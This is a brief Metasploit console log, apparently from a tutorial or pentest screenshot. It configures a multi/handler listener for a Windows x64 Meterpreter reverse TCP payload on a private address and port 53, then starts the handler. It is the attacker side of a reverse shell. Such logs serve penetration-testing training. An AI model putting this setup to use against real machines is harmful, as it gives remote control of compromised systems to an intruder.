 msf exploit(multi/handler) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53